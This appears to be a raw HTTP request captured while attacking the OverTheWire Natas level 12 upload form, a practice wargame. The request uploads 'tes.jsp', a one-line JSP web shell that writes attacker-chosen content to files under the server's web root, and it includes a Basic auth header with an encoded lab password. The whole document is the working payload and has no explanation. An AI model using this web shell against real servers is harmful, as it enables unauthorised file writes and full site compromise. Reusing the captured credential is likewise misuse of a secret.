 1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 593
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqEwD13hxXeHDW8xt
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.82
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 ------WebKitFormBoundaryqEwD13hxXeHDW8xt
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryqEwD13hxXeHDW8xt
21 Content-Disposition: form-data; name="filename"
22
23 okydxnm0oa.jpg
24 ------WebKitFormBoundaryqEwD13hxXeHDW8xt
25 Content-Disposition: form-data; name="uploadedfile"; filename="tes.jsp"
26 Content-Type: application/octet-stream
27
28 <%
29 if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
30 %>
31 ------WebKitFormBoundaryqEwD13hxXeHDW8xt--
32